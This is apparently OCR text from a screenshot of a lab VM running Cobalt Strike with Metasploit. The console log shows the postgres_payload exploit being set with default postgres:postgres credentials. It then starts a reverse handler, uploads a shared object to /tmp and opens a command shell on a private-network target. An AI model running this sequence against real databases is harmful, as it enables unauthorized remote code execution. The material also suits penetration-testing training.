 Xubuntu 12.04 - VMware Player (Non-commercial use only)
Player
Cobalt Strike
scanner/http/tomcat_mg...
[Terminal - root@attack: ...
[Cobalt Strike - File Mana...
[TightVNC: root's X desk...
11:24
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
admin
analyze
postgres_md5_crack
scanner
server
capture
postgresql
exploit
linux
postgres
postgres_payload
windows
postgres
postgres
192.168.127.132
SSH postgres:postgres (192.168.127.132:22)
Console X
nmap X
Services X
scanner/postgres/postgres_login X
admin/postgres/postgres_readfile X
exploit X
msf exploit(postgres_payload) > set TARGET 0
TARGET => 0
msf exploit(postgres_payload) > set USERNAME postgres
USERNAME => postgres
msf exploit(postgres_payload) > set PASSWORD postgres
PASSWORD => postgres
msf exploit(postgres_payload) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.127.131:20449
[*] 192.168.127.132:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/ZBmycetE.so, should be cleaned up automatically
[*] Command shell session 6 opened (192.168.127.131:20449 -> 192.168.127.132:38568) at 2015-12-02 11:22:19 -0500
msf exploit(postgres_payload) >
Ada
GIDE
Ps
10:24 AM
12/2/2015